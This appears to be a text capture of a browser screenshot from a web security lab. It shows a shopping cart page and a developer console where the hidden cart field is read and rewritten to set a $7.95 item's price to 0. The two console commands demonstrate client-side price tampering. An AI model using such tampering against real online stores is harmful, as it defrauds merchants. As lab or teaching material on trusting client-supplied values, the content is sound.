 Not Secure | 34.94.3.143/96e0555460/cart
Shopping Cart
Price Name Description
$7.95 Puppy 8"x10" color glossy photograph of a puppy.
Total: $7.95
Check Out
Elements Console Memory Sources Network Security Audits Performance Application JavaScript Profiler Adblock Plus EditThisCookie
top Filter Default levels
Hide network Log XMLHttpRequests
Preserve log Eager evaluation
Selected context only Autocomplete from history
Group similar Evaluate triggers user activation
Expression
not available
> document.querySelectorAll('input[name=cart]')[0].value
"[[1, {"logo": "puppy.jpg", "price": 7.95, "name": "Puppy", "desc": "8\"x10\" color glossy photograph of a puppy."}]]"
> document.querySelectorAll('input[name="cart"]')[0].value = '[[1, {"logo": "puppy.jpg", "price": 0, "name": "Puppy", "desc": "color glossy photograph of a puppy."}]]'
"[[1, {"logo": "puppy.jpg", "price": 0, "name": "Puppy", "desc": "color glossy photograph of a puppy."}]]"
>